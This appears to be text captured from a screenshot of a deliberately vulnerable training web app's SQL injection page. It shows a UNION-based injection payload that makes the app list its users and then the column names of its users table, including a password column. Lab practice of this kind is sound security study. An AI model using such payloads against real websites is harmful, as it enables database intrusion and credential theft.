 Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: admin
Surname: admin
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: Hack
Surname: Me
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: user_id
Surname:
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: first_name
Surname:
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: last_name
Surname:
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: user
Surname:
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: password
Surname:
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: avatar
Surname:
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: last_login
Surname:
ID: %' or 0=0 union select column_name, null from information_schema.columns where table_name = 'users' #
First name: failed_login
Surname: